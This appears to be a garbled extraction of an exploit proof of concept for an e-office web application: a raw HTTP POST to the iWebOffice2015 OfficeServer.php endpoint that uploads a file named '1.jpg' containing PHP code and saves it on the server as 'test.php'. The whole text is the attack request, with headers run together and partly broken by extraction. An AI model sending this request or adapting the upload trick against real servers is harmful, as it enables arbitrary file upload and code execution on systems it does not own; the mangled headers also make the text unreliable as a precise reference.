 1. POST /eoffice10/server/public/iWebOffice2015/OfficeServer.php HTTP/1.1Host: xx.xx.xx.xxContent-Length: 376Cache-Control: max-age=0Upgrade-Insecure-Requests: 1Origin:
multipart/form-data; boundary=----WebKitFormBoundaryqhUtBPRUeNb5pjitUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip,
zh-CN,zh;q=0.9Connection: close
------WebKitFormBoundaryqhUtBPRUeNb5pjitContent-Disposition: form-data; name="FileData"; filename="1.jpg"Content-Type: image/jpeg
<?php phpinfo();?>------WebKitFormBoundaryqhUtBPRUeNb5pjitContent-Disposition: form-data; name="FormData"
{'USERNAME':'','RECORDID':'undefined','OPTION':'SAVEFILE','FILENAME':'test.php'}------WebKitFormBoundaryqhUtBPRUeNb5pjit--